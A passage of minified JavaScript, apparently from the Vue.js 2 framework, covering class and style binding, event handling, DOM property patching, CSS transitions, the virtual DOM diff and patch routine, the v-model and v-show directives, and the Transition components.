t,n=e.data,i=e,r=e;B(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(n=$i(r.data,n));for(;B(i=i.parent);)i&&i.data&&(n=$i(n,i.data));return e=n.staticClass,t=n.class,B(e)||B(t)?Vi(e,Bi(t)):""}(t),(i=B(e=n._transitionClasses)?Vi(i,Bi(e)):i)!==n._prevClass&&(n.setAttribute("class",i),n._prevClass=i))}var cr,ur,hr,dr,fr,pr,Rn={create:lr,update:lr},mr=/[\w).+\-_$\]]/;function vr(e){for(var t,n,i,r,o,s,a,l,c=!1,u=!1,h=!1,d=!1,f=0,p=0,m=0,v=0,_=0;_<e.length;_++)if(n=t,t=e.charCodeAt(_),c)39===t&&92!==n&&(c=!1);else if(u)34===t&&92!==n&&(u=!1);else if(h)96===t&&92!==n&&(h=!1);else if(d)47===t&&92!==n&&(d=!1);else if(124!==t||124===e.charCodeAt(_+1)||124===e.charCodeAt(_-1)||f||p||m){switch(t){case 34:u=!0;break;case 39:c=!0;break;case 96:h=!0;break;case 40:m++;break;case 41:m--;break;case 91:p++;break;case 93:p--;break;case 123:f++;break;case 125:f--}if(47===t){for(var g=_-1,y=void 0;0<=g&&" "===(y=e.charAt(g));g--);y&&mr.test(y)||(d=!0)}}else void 0===i?(v=_+1,i=e.slice(0,_).trim()):b();function b(){(r=r||[]).push(e.slice(v,_).trim()),v=_+1}if(void 0===i?i=e.slice(0,_).trim():0!==v&&b(),r)for(_=0;_<r.length;_++)o=i,s=r[_],l=a=void 0,i=(l=s.indexOf("("))<0?'_f("'.concat(s,'")(').concat(o,")"):(a=s.slice(0,l),s=s.slice(l+1),'_f("'.concat(a,'")(').concat(o).concat(")"!==s?","+s:s));return i}function _r(e,t){console.error("[Vue compiler]: ".concat(e))}function gr(e,t){return e?e.map(function(e){return e[t]}).filter(function(e){return e}):[]}function yr(e,t,n,i,r){(e.props||(e.props=[])).push(kr({name:t,value:n,dynamic:r},i)),e.plain=!1}function br(e,t,n,i,r){(r?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[])).push(kr({name:t,value:n,dynamic:r},i)),e.plain=!1}function wr(e,t,n,i){e.attrsMap[t]=n,e.attrsList.push(kr({name:t,value:n},i))}function xr(e,t,n){return n?"_p(".concat(t,',"').concat(e,'")'):e+t}function Tr(e,t,n,i,r,o,s,a){(i=i||N).right?a?t="(".concat(t,")==='click'?'contextmenu':(").concat(t,")"):"click"===t&&(t="contextmenu",delete i.right):i.middle&&(a?t="(".concat(t,")==='click'?'mouseup':(").concat(t,")"):"click"===t&&(t="mouseup")),i.capture&&(delete i.capture,t=xr("!",t,a)),i.once&&(delete i.once,t=xr("~",t,a)),i.passive&&(delete i.passive,t=xr("&",t,a)),l=i.native?(delete i.native,e.nativeEvents||(e.nativeEvents={})):e.events||(e.events={});var l,n=kr({value:n.trim(),dynamic:a},s),a=(i!==N&&(n.modifiers=i),l[t]);Array.isArray(a)?r?a.unshift(n):a.push(n):l[t]=a?r?[n,a]:[a,n]:n,e.plain=!1}function A(e,t,n){var i=O(e,":"+t)||O(e,"v-bind:"+t);if(null!=i)return vr(i);if(!1!==n){i=O(e,t);if(null!=i)return JSON.stringify(i)}}function O(e,t,n){var i;if(null!=(i=e.attrsMap[t]))for(var r=e.attrsList,o=0,s=r.length;o<s;o++)if(r[o].name===t){r.splice(o,1);break}return n&&delete e.attrsMap[t],i}function Sr(e,t){for(var n=e.attrsList,i=0,r=n.length;i<r;i++){var o=n[i];if(t.test(o.name))return n.splice(i,1),o}}function kr(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end)&&(e.end=t.end),e}function Er(e,t,n){var n=n||{},i=n.number,r="$$v",n=(n.trim&&(r="(typeof ".concat("$$v"," === 'string'")+"? ".concat("$$v",".trim()")+": ".concat("$$v",")")),jr(t,r=i?"_n(".concat(r,")"):r));e.model={value:"(".concat(t,")"),expression:JSON.stringify(t),callback:"function (".concat("$$v",") {").concat(n,"}")}}function jr(e,t){var n=function(e){if(e=e.trim(),cr=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<cr-1)return-1<(dr=e.lastIndexOf("."))?{exp:e.slice(0,dr),key:'"'+e.slice(dr+1)+'"'}:{exp:e,key:null};for(ur=e,dr=fr=pr=0;!Or();)if(Cr(hr=Ar()))Pr(hr);else if(91===hr){t=void 0;n=void 0;var t=hr;var n=1;for(fr=dr;!Or();)if(Cr(t=Ar()))Pr(t);else if(91===t&&n++,93===t&&n--,0===n){pr=dr;break}}return{exp:e.slice(0,fr),key:e.slice(fr+1,pr)}}(e);return null===n.key?"".concat(e,"=").concat(t):"$set(".concat(n.exp,", ").concat(n.key,", ").concat(t,")")}function Ar(){return ur.charCodeAt(++dr)}function Or(){return cr<=dr}function Cr(e){return 34===e||39===e}function Pr(e){for(var t=e;!Or()&&(e=Ar())!==t;);}var Fr;function Rr(t,n,i){var r=Fr;return function e(){null!==n.apply(null,arguments)&&Lr(t,e,i,r)}}var Mr=ge&&!(i&&Number(i[1])<=53);function Ir(e,t,n,i){var r,o;Mr&&(r=an,t=(o=t)._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=r||e.timeStamp<=0||e.target.ownerDocument!==document)return o.apply(this,arguments)}),Fr.addEventListener(e,t,_e?{capture:n,passive:i}:n)}function Lr(e,t,n,i){(i||Fr).removeEventListener(e,t._wrapper||t,n)}function Dr(e,t){var n,i,r;V(e.data.on)&&V(t.data.on)||(n=t.data.on||{},i=e.data.on||{},Fr=t.elm||e.elm,B((e=n).__r)&&(e[r=he?"change":"input"]=[].concat(e.__r,e[r]||[]),delete e.__r),B(e.__c)&&(e.change=[].concat(e.__c,e.change||[]),delete e.__c),ct(n,i,Ir,Lr,Rr,t.context),Fr=void 0)}var Nr,Mn={create:Dr,update:Dr,destroy:function(e){return Dr(e,Qi)}};function $r(e,t){if(!V(e.data.domProps)||!V(t.data.domProps)){var n,i,r=t.elm,o=e.data.domProps||{},s=t.data.domProps||{};for(n in!B(s.__ob__)&&!0!==s._v_attr_proxy||(s=t.data.domProps=x({},s)),o)n in s||(r[n]="");for(n in s){if(i=s[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),i===o[n])continue;1===r.childNodes.length&&r.removeChild(r.childNodes[0])}if("value"===n&&"PROGRESS"!==r.tagName){var a=V(r._value=i)?"":String(i);u=a,(c=r).composing||"OPTION"!==c.tagName&&!function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(c,u)&&!function(e){var t=c.value,n=c._vModifiers;if(B(n)){if(n.number)return R(t)!==R(e);if(n.trim)return t.trim()!==e.trim()}return t!==e}(u)||(r.value=a)}else if("innerHTML"===n&&Hi(r.tagName)&&V(r.innerHTML)){(Nr=Nr||document.createElement("div")).innerHTML="<svg>".concat(i,"</svg>");for(var l=Nr.firstChild;r.firstChild;)r.removeChild(r.firstChild);for(;l.firstChild;)r.appendChild(l.firstChild)}else if(i!==o[n])try{r[n]=i}catch(e){}}}var c,u}var In={create:$r,update:$r},Vr=e(function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach(function(e){e&&1<(e=e.split(n)).length&&(t[e[0].trim()]=e[1].trim())}),t});function Br(e){var t=Ur(e.style);return e.staticStyle?x(e.staticStyle,t):t}function Ur(e){return Array.isArray(e)?L(e):"string"==typeof e?Vr(e):e}function zr(e,t,n){if(Hr.test(t))e.style.setProperty(t,n);else if(Wr.test(n))e.style.setProperty(Q(t),n.replace(Wr,""),"important");else{var i=Kr(t);if(Array.isArray(n))for(var r=0,o=n.length;r<o;r++)e.style[i]=n[r];else e.style[i]=n}}var qr,Hr=/^--/,Wr=/\s*!important$/,Yr=["Webkit","Moz","ms"],Kr=e(function(e){if(qr=qr||document.createElement("div").style,"filter"!==(e=j(e))&&e in qr)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<Yr.length;n++){var i=Yr[n]+t;if(i in qr)return i}});function Xr(e,t){var n=t.data,e=e.data;if(!(V(n.staticStyle)&&V(n.style)&&V(e.staticStyle)&&V(e.style))){var i,r,o=t.elm,n=e.staticStyle,e=e.normalizedStyle||e.style||{},n=n||e,e=Ur(t.data.style)||{},s=(t.data.normalizedStyle=B(e.__ob__)?x({},e):e,function(e){for(var t,n={},i=e;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(t=Br(i.data))&&x(n,t);(t=Br(e.data))&&x(n,t);for(var r=e;r=r.parent;)r.data&&(t=Br(r.data))&&x(n,t);return n}(t));for(r in n)V(s[r])&&zr(o,r,"");for(r in s)i=s[r],zr(o,r,null==i?"":i)}}var Pn={create:Xr,update:Xr},Gr=/\s+/;function Jr(t,e){var n;(e=e&&e.trim())&&(t.classList?-1<e.indexOf(" ")?e.split(Gr).forEach(function(e){return t.classList.add(e)}):t.classList.add(e):(n=" ".concat(t.getAttribute("class")||""," ")).indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim()))}function Qr(t,e){if(e=e&&e.trim())if(t.classList)-1<e.indexOf(" ")?e.split(Gr).forEach(function(e){return t.classList.remove(e)}):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var n=" ".concat(t.getAttribute("class")||""," "),i=" "+e+" ";0<=n.indexOf(i);)n=n.replace(i," ");(n=n.trim())?t.setAttribute("class",n):t.removeAttribute("class")}}function Zr(e){var t;if(e)return"object"==typeof e?(!(t={})!==e.css&&x(t,eo(e.name||"v")),x(t,e),t):"string"==typeof e?eo(e):void 0}var eo=e(function(e){return{enterClass:"".concat(e,"-enter"),enterToClass:"".concat(e,"-enter-to"),enterActiveClass:"".concat(e,"-enter-active"),leaveClass:"".concat(e,"-leave"),leaveToClass:"".concat(e,"-leave-to"),leaveActiveClass:"".concat(e,"-leave-active")}}),to=s&&!de,no="transition",io="animation",ro="transition",oo="transitionend",so="animation",ao="animationend",lo=(to&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(ro="WebkitTransition",oo="webkitTransitionEnd"),void 0===window.onanimationend)&&void 0!==window.onwebkitanimationend&&(so="WebkitAnimation",ao="webkitAnimationEnd"),s?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()});function co(e){lo(function(){lo(e)})}function uo(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),Jr(e,t))}function ho(e,t){e._transitionClasses&&J(e._transitionClasses,t),Qr(e,t)}function fo(t,e,n){var e=mo(t,e),i=e.type,r=e.timeout,o=e.propCount;if(!i)return n();function s(e){e.target===t&&++l>=o&&c()}var a=i===no?oo:ao,l=0,c=function(){t.removeEventListener(a,s),n()};setTimeout(function(){l<o&&c()},r+1),t.addEventListener(a,s)}var po=/\b(transform|all)(,|$)/;function mo(e,t){var n,e=window.getComputedStyle(e),i=(e[ro+"Delay"]||"").split(", "),r=(e[ro+"Duration"]||"").split(", "),i=vo(i,r),o=(e[so+"Delay"]||"").split(", "),s=(e[so+"Duration"]||"").split(", "),o=vo(o,s),a=0,l=0;return t===no?0<i&&(n=no,a=i,l=r.length):t===io?0<o&&(n=io,a=o,l=s.length):l=(n=0<(a=Math.max(i,o))?o<i?no:io:null)?(n===no?r:s).length:0,{type:n,timeout:a,propCount:l,hasTransform:n===no&&po.test(e[ro+"Property"])}}function vo(n,e){for(;n.length<e.length;)n=n.concat(n);return Math.max.apply(null,e.map(function(e,t){return _o(e)+_o(n[t])}))}function _o(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function go(t,e){var n=t.elm,i=(B(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb()),Zr(t.data.transition));if(!V(i)&&!B(n._enterCb)&&1===n.nodeType){for(var r=i.css,o=i.type,s=i.enterClass,a=i.enterToClass,l=i.enterActiveClass,c=i.appearClass,u=i.appearToClass,h=i.appearActiveClass,d=i.beforeEnter,f=i.enter,p=i.afterEnter,m=i.enterCancelled,v=i.beforeAppear,_=i.appear,g=i.afterAppear,y=i.appearCancelled,i=i.duration,b=Xt,w=Xt.$vnode;w&&w.parent;)b=w.context,w=w.parent;var x,T,S,k,E,j,A,O,C,P,F=!b._isMounted||!t.isRootInsert;F&&!_&&""!==_||(x=F&&c?c:s,T=F&&h?h:l,S=F&&u?u:a,c=F&&v||d,k=F&&D(_)?_:f,E=F&&g||p,j=F&&y||m,A=R(U(i)?i.enter:i),O=!1!==r&&!de,C=wo(k),P=n._enterCb=ie(function(){O&&(ho(n,S),ho(n,T)),P.cancelled?(O&&ho(n,x),j&&j(n)):E&&E(n),n._enterCb=null}),t.data.show||ut(t,"insert",function(){var e=n.parentNode,e=e&&e._pending&&e._pending[t.key];e&&e.tag===t.tag&&e.elm._leaveCb&&e.elm._leaveCb(),k&&k(n,P)}),c&&c(n),O&&(uo(n,x),uo(n,T),co(function(){ho(n,x),P.cancelled||(uo(n,S),C)||(bo(A)?setTimeout(P,A):fo(n,o,P))})),t.data.show&&(e&&e(),k)&&k(n,P),O)||C||P()}}function yo(e,t){var n,i,r,o,s,a,l,c,u,h,d,f,p,m,v=e.elm,_=(B(v._enterCb)&&(v._enterCb.cancelled=!0,v._enterCb()),Zr(e.data.transition));if(V(_)||1!==v.nodeType)return t();function g(){m.cancelled||(!e.data.show&&v.parentNode&&((v.parentNode._pending||(v.parentNode._pending={}))[e.key]=e),a&&a(v),d&&(uo(v,r),uo(v,s),co(function(){ho(v,r),m.cancelled||(uo(v,o),f)||(bo(p)?setTimeout(m,p):fo(v,i,m))})),l&&l(v,m),d)||f||m()}B(v._leaveCb)||(n=_.css,i=_.type,r=_.leaveClass,o=_.leaveToClass,s=_.leaveActiveClass,a=_.beforeLeave,l=_.leave,c=_.afterLeave,u=_.leaveCancelled,h=_.delayLeave,_=_.duration,d=!1!==n&&!de,f=wo(l),p=R(U(_)?_.leave:_),m=v._leaveCb=ie(function(){v.parentNode&&v.parentNode._pending&&(v.parentNode._pending[e.key]=null),d&&(ho(v,o),ho(v,s)),m.cancelled?(d&&ho(v,r),u&&u(v)):(t(),c&&c(v)),v._leaveCb=null}),h?h(g):g())}function bo(e){return"number"==typeof e&&!isNaN(e)}function wo(e){var t;return!V(e)&&(B(t=e.fns)?wo(Array.isArray(t)?t[0]:t):1<(e._length||e.length))}function xo(e,t){!0!==t.data.show&&go(t)}var Ln=function(e){for(var t,k={},n=e.modules,E=e.nodeOps,i=0;i<Zi.length;++i)for(k[Zi[i]]=[],t=0;t<n.length;++t)B(n[t][Zi[i]])&&k[Zi[i]].push(n[t][Zi[i]]);function o(e){var t=E.parentNode(e);B(t)&&E.removeChild(t,e)}function j(e,t,n,i,r,o,s){(e=B(e.elm)&&B(o)?o[s]=Ae(e):e).isRootInsert=!r,function(e,t,n,i){var r=e.data;if(B(r)){var o=B(e.componentInstance)&&r.keepAlive;if(B(r=r.hook)&&B(r=r.init)&&r(e,!1),B(e.componentInstance)){if(f(e,t),c(n,e.elm,i),!0===o){for(var s,r=e,a=t,o=n,e=i,l=r;l.componentInstance;)if(B(s=(l=l.componentInstance._vnode).data)&&B(s=s.transition)){for(s=0;s<k.activate.length;++s)k.activate[s](Qi,l);a.push(l);break}c(o,r.elm,e)}return 1}}}(e,t,n,i)||(o=e.data,s=e.children,B(r=e.tag)?(e.elm=e.ns?E.createElementNS(e.ns,r):E.createElement(r,e),a(e),p(e,s,t),B(o)&&m(e,t)):!0===e.isComment?e.elm=E.createComment(e.text):e.elm=E.createTextNode(e.text),c(n,e.elm,i))}function f(e,t){B(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,A(e)?(m(e,t),a(e)):(Gi(e),t.push(e))}function c(e,t,n){B(e)&&(B(n)?E.parentNode(n)===e&&E.insertBefore(e,t,n):E.appendChild(e,t))}function p(e,t,n){if($(t))for(var i=0;i<t.length;++i)j(t[i],n,e.elm,null,!0,t,i);else b(e.text)&&E.appendChild(e.elm,E.createTextNode(String(e.text)))}function A(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return B(e.tag)}function m(e,t){for(var n=0;n<k.create.length;++n)k.create[n](Qi,e);B(i=e.data.hook)&&(B(i.create)&&i.create(Qi,e),B(i.insert))&&t.push(e)}function a(e){var t;if(B(t=e.fnScopeId))E.setStyleScope(e.elm,t);else for(var n=e;n;)B(t=n.context)&&B(t=t.$options._scopeId)&&E.setStyleScope(e.elm,t),n=n.parent;B(t=Xt)&&t!==e.context&&t!==e.fnContext&&B(t=t.$options._scopeId)&&E.setStyleScope(e.elm,t)}function O(e,t,n,i,r,o){for(;i<=r;++i)j(n[i],o,e,t,!1,n,i)}function v(e){var t,n,i=e.data;if(B(i))for(B(t=i.hook)&&B(t=t.destroy)&&t(e),t=0;t<k.destroy.length;++t)k.destroy[t](e);if(B(t=e.children))for(n=0;n<e.children.length;++n)v(e.children[n])}function C(e,t,n){for(;t<=n;++t){var i=e[t];B(i)&&(B(i.tag)?(function e(t,n){if(B(n)||B(t.data)){var i,r=k.remove.length+1;for(B(n)?n.listeners+=r:n=function(e,t){function n(){0==--n.listeners&&o(e)}return n.listeners=t,n}(t.elm,r),B(i=t.componentInstance)&&B(i=i._vnode)&&B(i.data)&&e(i,n),i=0;i<k.remove.length;++i)k.remove[i](t,n);B(i=t.data.hook)&&B(i=i.remove)?i(t,n):n()}else o(t.elm)}(i),v(i)):o(i.elm))}}function P(e,t,n,i,r,o){if(e!==t){i=(t=B(t.elm)&&B(i)?i[r]=Ae(t):t).elm=e.elm;if(!0===e.isAsyncPlaceholder)B(t.asyncFactory.resolved)?F(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(!0!==t.isStatic||!0!==e.isStatic||t.key!==e.key||!0!==t.isCloned&&!0!==t.isOnce){var s,r=t.data,a=(B(r)&&B(s=r.hook)&&B(s=s.prepatch)&&s(e,t),e.children),l=t.children;if(B(r)&&A(t)){for(s=0;s<k.update.length;++s)k.update[s](e,t);B(s=r.hook)&&B(s=s.update)&&s(e,t)}if(V(t.text))if(B(a)&&B(l)){if(a!==l){var c=i;var u=a;var h=l;var d=n;for(var f,p,m,v=0,_=0,g=u.length-1,y=u[0],b=u[g],w=h.length-1,x=h[0],T=h[w],S=!o;v<=g&&_<=w;)V(y)?y=u[++v]:V(b)?b=u[--g]:er(y,x)?(P(y,x,d,h,_),y=u[++v],x=h[++_]):er(b,T)?(P(b,T,d,h,w),b=u[--g],T=h[--w]):er(y,T)?(P(y,T,d,h,w),S&&E.insertBefore(c,y.elm,E.nextSibling(b.elm)),y=u[++v],T=h[--w]):x=(er(b,x)?(P(b,x,d,h,_),S&&E.insertBefore(c,b.elm,y.elm),b=u[--g]):(V(f)&&(f=function(e,t,n){for(var i,r={},o=t;o<=n;++o)B(i=e[o].key)&&(r[i]=o);return r}(u,v,g)),!V(p=B(x.key)?f[x.key]:function(e,t,n,i){for(var r=n;r<i;r++){var o=t[r];if(B(o)&&er(e,o))return r}}(x,u,v,g))&&er(m=u[p],x)?(P(m,x,d,h,_),u[p]=void 0,S&&E.insertBefore(c,m.elm,y.elm)):j(x,d,c,y.elm,!1,h,_)),h[++_]);g<v?O(c,V(h[w+1])?null:h[w+1].elm,h,_,w,d):w<_&&C(u,v,g)}}else B(l)?(B(e.text)&&E.setTextContent(i,""),O(i,null,l,0,l.length-1,n)):B(a)?C(a,0,a.length-1):B(e.text)&&E.setTextContent(i,"");else e.text!==t.text&&E.setTextContent(i,t.text);B(r)&&B(s=r.hook)&&B(s=s.postpatch)&&s(e,t)}else t.componentInstance=e.componentInstance}}function _(e,t,n){if(!0===n&&B(e.parent))e.parent.data.pendingInsert=t;else for(var i=0;i<t.length;++i)t[i].data.hook.insert(t[i])}var g=r("attrs,class,staticClass,staticStyle,key");function F(e,t,n,i){var r,o=t.tag,s=t.data,a=t.children;if(i=i||s&&s.pre,t.elm=e,!0===t.isComment&&B(t.asyncFactory))t.isAsyncPlaceholder=!0;else if(B(s)&&(B(r=s.hook)&&B(r=r.init)&&r(t,!0),B(r=t.componentInstance)))f(t,n);else if(B(o)){if(B(a))if(e.hasChildNodes())if(B(r=s)&&B(r=r.domProps)&&B(r=r.innerHTML)){if(r!==e.innerHTML)return}else{for(var l=!0,c=e.firstChild,u=0;u<a.length;u++){if(!c||!F(c,a[u],n,i)){l=!1;break}c=c.nextSibling}if(!l||c)return}else p(t,a,n);if(B(s)){var h,d=!1;for(h in s)if(!g(h)){d=!0,m(t,n);break}!d&&s.class&&Un(s.class)}}else e.data!==t.text&&(e.data=t.text);return 1}return function(e,t,n,i){if(!V(t)){var r=!1,o=[];if(V(e))r=!0,j(t,o);else{var s=B(e.nodeType);if(!s&&er(e,t))P(e,t,o,null,null,i);else{if(s){if(1===e.nodeType&&e.hasAttribute(oe)&&(e.removeAttribute(oe),n=!0),!0===n&&F(e,t,o))return _(t,o,!0),e;i=e,e=new Y(E.tagName(i).toLowerCase(),{},[],void 0,i)}s=e.elm,n=E.parentNode(s);if(j(t,o,s._leaveCb?null:n,E.nextSibling(s)),B(t.parent))for(var a=t.parent,l=A(t);a;){for(var c=0;c<k.destroy.length;++c)k.destroy[c](a);if(a.elm=t.elm,l){for(var u=0;u<k.create.length;++u)k.create[u](Qi,a);var h=a.data.hook.insert;if(h.merged)for(var d=h.fns.slice(1),f=0;f<d.length;f++)d[f]()}else Gi(a);a=a.parent}B(n)?C([e],0,0):B(e.tag)&&v(e)}}return _(t,o,r),t.elm}B(e)&&v(e)}}({nodeOps:Nn,modules:[Fn,Rn,Mn,In,Pn,s?{create:xo,activate:xo,remove:function(e,t){!0!==e.data.show?yo(e,t):t()}}:{}].concat(a)}),To=(de&&document.addEventListener("selectionchange",function(){var e=document.activeElement;e&&e.vmodel&&Co(e,"input")}),{inserted:function(e,t,n,i){"select"===n.tag?(i.elm&&!i.elm._vOptions?ut(n,"postpatch",function(){To.componentUpdated(e,t,n)}):So(e,t,n.context),e._vOptions=[].map.call(e.options,jo)):"textarea"!==n.tag&&!Ki(e.type)||(e._vModifiers=t.modifiers,t.modifiers.lazy)||(e.addEventListener("compositionstart",Ao),e.addEventListener("compositionend",Oo),e.addEventListener("change",Oo),de&&(e.vmodel=!0))},componentUpdated:function(e,t,n){var i,r;"select"===n.tag&&(So(e,t,n.context),i=e._vOptions,(r=e._vOptions=[].map.call(e.options,jo)).some(function(e,t){return!te(e,i[t])}))&&(e.multiple?t.value.some(function(e){return Eo(e,r)}):t.value!==t.oldValue&&Eo(t.value,r))&&Co(e,"change")}});function So(e,t){ko(e,t),(he||fe)&&setTimeout(function(){ko(e,t)},0)}function ko(e,t){var n=t.value,i=e.multiple;if(!i||Array.isArray(n)){for(var r,o,s=0,a=e.options.length;s<a;s++)if(o=e.options[s],i)r=-1<ne(n,jo(o)),o.selected!==r&&(o.selected=r);else if(te(jo(o),n))return e.selectedIndex!==s&&(e.selectedIndex=s);i||(e.selectedIndex=-1)}}function Eo(t,e){return e.every(function(e){return!te(e,t)})}function jo(e){return"_value"in e?e._value:e.value}function Ao(e){e.target.composing=!0}function Oo(e){e.target.composing&&(e.target.composing=!1,Co(e.target,"input"))}function Co(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function Po(e){return!e.componentInstance||e.data&&e.data.transition?e:Po(e.componentInstance._vnode)}$n={model:To,show:{bind:function(e,t,n){var t=t.value,i=(n=Po(n)).data&&n.data.transition,r=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;t&&i?(n.data.show=!0,go(n,function(){e.style.display=r})):e.style.display=t?r:"none"},update:function(e,t,n){var i=t.value;!i!=!t.oldValue&&((n=Po(n)).data&&n.data.transition?(n.data.show=!0,i?go(n,function(){e.style.display=e.__vOriginalDisplay}):yo(n,function(){e.style.display="none"})):e.style.display=i?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,i,r){r||(e.style.display=e.__vOriginalDisplay)}}},t={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Fo(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?Fo(Bt(t.children)):e}function Ro(e){var t={},n=e.$options;for(i in n.propsData)t[i]=e[i];var i,r=n._parentListeners;for(i in r)t[j(i)]=r[i];return t}function Mo(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}function Io(e){return e.tag||Ft(e)}function Lo(e){return"show"===e.name}ge={name:"transition",props:t,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(Io)).length){var i=this.mode,n=n[0];if(!function(e){for(;e=e.parent;)if(e.data.transition)return 1}(this.$vnode)){var r=Fo(n);if(r){if(this._leaving)return Mo(e,n);var o="__transition-".concat(this._uid,"-"),o=(r.key=null==r.key?r.isComment?o+"comment":o+r.tag:!b(r.key)||0===String(r.key).indexOf(o)?r.key:o+r.key,(r.data||(r.data={})).transition=Ro(this)),s=this._vnode,a=Fo(s);if(r.data.directives&&r.data.directives.some(Lo)&&(r.data.show=!0),a&&a.data&&(a.key!==r.key||a.tag!==r.tag)&&!Ft(a)&&(!a.componentInstance||!a.componentInstance._vnode.isComment)){a=a.data.transition=x({},o);if("out-in"===i)return this._leaving=!0,ut(a,"afterLeave",function(){t._leaving=!1,t.$forceUpdate()}),Mo(e,n);if("in-out"===i){if(Ft(r))return s;var l,e=function(){l()};ut(o,"afterEnter",e),ut(o,"enterCancelled",e),ut(a,"delayLeave",function(e){l=e})}}}}return n}}},i=x({tag:String,moveClass:String},t);function Do(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function No(e){e.data.newPos=e.elm.getBoundingClientRect()}function $o(e){var t=e.data.pos,n=e.data.newPos,i=t.left-n.left,t=t.top-n.top;(i||t)&&(e.data.moved=!0,(n=e.elm.style).transform=n.WebkitTransform="translate(".concat(i,"px,").concat(t,"px)"),n.transitionDuration="0s")}delete i.mode;function Vo(e,t){return e&&os(e)&&"\n"===t[0]}var Bo,Nn={Transition:ge,TransitionGroup:{props:i,beforeMount:function(){var i=this,r=this._update;this._update=function(e,t){var n=Gt(i);i.__patch__(i._vnode,i.kept,!1,!0),i._vnode=i.kept,n(),r.call(i,e,t)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),i=this.prevChildren=this.children,r=this.$slots.default||[],o=this.children=[],s=Ro(this),a=0;a<r.length;a++)(l=r[a]).tag&&null!=l.key&&0!==String(l.key).indexOf("__vlist")&&(o.push(l),((n[l.key]=l).data||(l.data={})).transition=s);if(i){for(var l,c=[],u=[],a=0;a<i.length;a++)(l=i[a]).data.transition=s,l.data.pos=l.elm.getBoundingClientRect(),(n[l.key]?c:u).push(l);this.kept=e(t,null,c),this.removed=u}return e(t,null,o)},updated:function(){var e=this.prevChildren,i=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,i)&&(e.forEach(Do),e.forEach(No),e.forEach($o),this._reflow=document.body.offsetHeight,e.forEach(function(e){var n;e.data.moved&&(e=(n=e.elm).style,uo(n,i),e.transform=e.WebkitTransform=e.transitionDuration="",n.addEventListener(oo,n._moveCb=function e(t){t&&t.target!==n||t&&!/transform$/.test(t.propertyName)||(n.removeEventListener(oo,e),n._moveCb=null,ho(n,i))}))}))},methods:{hasMove:function(e,t){var n;return!!to&&(this._hasMove||(n=e.cloneNode(),e._transitionClasses&&e._transitionClasses.forEach(function(e){Qr(n,e)}),Jr(n,t),n.style.display="none",this.$el.appendChild(n),e=mo(n),this.$el.removeChild(n),this._hasMove=e.hasTransform))}}}},Uo=(l.config.mustUseProp=Ai,l.config.isReservedTag=Ui,l.config.isReservedAttr=Dn,l.config.getTagNamespace=Wi,l.config.isUnknownElement=function(e){var t;return!s||!Ui(e)&&(e=e.toLowerCase(),null!=Yi[e]?Yi[e]:(t=document.createElement(e),-1<e.indexOf("-")?Yi[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:Yi[e]=/HTMLUnknownElement/.test(t.toString())))},x(l.options.directives,$n),x(l.options.components,Nn),l.prototype.__patch__=s?Ln:H,l.prototype.$mount=function(e,t){var n=this,e=e=e&&s?Xi(e):void 0,i=t,r=(n.$el=e,n.$options.render||(n.$options.render=ke),y(n,"beforeMount"),new qn(n,function(){n._update(n._render(),i)},H,{before:function(){n._isMounted&&!n._isDestroyed&&y(n,"beforeUpdate")}},!0),i=!1,n._preWatchers);if(r)for(var o=0;o<r.length;o++)r[o].run();return null==n.$vnode&&(n._isMounted=!0,y(n,"mounted")),n},s&&setTimeout(function(){g.devtools&&ye&&ye.emit("init",l)},0),/\{\{((?:.|\r?\n)+?)\}\}/g),zo=/[-.*+?^${}()|[\]\/\\]/g,qo=e(function(e){var t=e[0].replace(zo,"\\$&"),e=e[1].replace(zo,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+e,"g")}),Fn={staticKeys:["staticClass"],transformNode:function(e,t){t.warn;t=O(e,"class"),t&&(e.staticClass=JSON.stringify(t.replace(/\s+/g," ").trim())),t=A(e,"class",!1);t&&(e.classBinding=t)},genData:function(e){var t="";return e.staticClass&&(t+="staticClass:".concat(e.staticClass,",")),e.classBinding&&(t+="class:".concat(e.classBinding,",")),t}},Rn={staticKeys:["staticStyle"],transformNode:function(e,t){t.warn;t=O(e,"style"),t&&(e.staticStyle=JSON.stringify(Vr(t))),t=A(e,"style",!1);t&&(e.styleBinding=t)},genData:function(e){var t="";return 